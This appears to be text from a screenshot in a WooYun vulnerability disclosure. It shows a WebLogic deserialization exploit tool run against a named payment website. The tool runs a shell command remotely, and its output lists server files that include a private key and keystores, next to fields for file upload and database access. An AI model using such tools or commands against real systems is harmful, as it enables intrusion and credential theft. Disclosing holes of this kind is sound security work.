 WebLogicUnserialize
目标URL--- https://www.occpay.com 断开
远程文件--- 浏览本地 上传
本地文件 下载
命令--------- sh -c ls -l 执行
查找类------ 查找
数据库------ oracle URL jdbc:oracle:thin:@dbhost:1521:ORA1 连接db
驱动文件
驱动类 oracle.jdbc.driver.OracleDriver 用户名 密码
sql语句 执行sql
信息---- total 116
drwxrwxrwx. 2 weblogic bea 4096 Apr 30 2014 autodeploy
drwxrwxrwx. 5 weblogic bea 4096 Nov 30 12:18 bin
-rw-r--r--. 1 weblogic bea 2250 Oct 20 2014 cfca_private_key.pfx
drwxrwxrwx. 10 weblogic bea 4096 Dec 9 10:12 config
drwxrwxrwx. 2 weblogic bea 4096 Apr 30 2014 console-ext
-rw-r--r--. 1 weblogic bea 9730 Nov 27 13:28 debugMagicThreadDumpFile
-rwxrwxrwx. 1 weblogic bea 32 Apr 14 17:03 edit.lok
-rwxrwxrwx. 1 weblogic bea 462 Apr 30 2014 fileRealm.properties
drwxrwxrwx. 2 weblogic bea 4096 Apr 30 2014 init-info
-rwxrwxrwx. 1 weblogic bea 9048 Jun 15 2014 keyoccpay.jks
-rw-r--r--. 1 weblogic bea 8465 Feb 23 14:56 keyssooccpay.jks
-rw-r--r--. 1 weblogic bea 9113 Jun 5 2014 keyssooccpay.jks0223old
drwxrwxrwx. 2 weblogic bea 4096 Apr 30 2014 lib
drwxrwxrwx. 2 weblogic bea 4096 Apr 14 17:03 pending
drwxrwxrwx. 2 weblogic bea 4096 Apr 30 2014 security
drwxrwxrwx. 5 weblogic bea 4096 Sep 22 2014 servers
-rwxrwxrwx. 1 weblogic bea 233 Mar 23 10:20 shutdown.py
-rwxrwxrwx. 1 weblogic bea 258 Apr 30 2014 startWebLogic.sh
drwxrwxrwx. 2 weblogic bea 4096 Apr 14 17:03 tmp
www.wooyun.org